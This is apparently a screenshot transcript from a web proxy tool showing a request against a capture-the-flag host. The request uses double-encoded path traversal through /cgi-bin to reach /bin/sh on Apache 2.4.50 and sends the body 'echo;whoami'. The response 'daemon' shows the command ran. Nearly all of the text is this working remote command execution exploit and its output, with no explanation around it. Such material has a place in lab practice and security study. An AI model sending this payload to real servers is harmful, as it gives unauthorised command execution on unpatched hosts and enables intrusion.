 Send Cancel < ▼ > ▼ Tar
Request
Raw Params Headers Hex
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/
bin/sh HTTP/1.1
2 Host: node5.buuoj.cn:28735
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 11
12
13 echo;whoami
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Aug 2025 02:49:28 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 7
6
7 daemon
8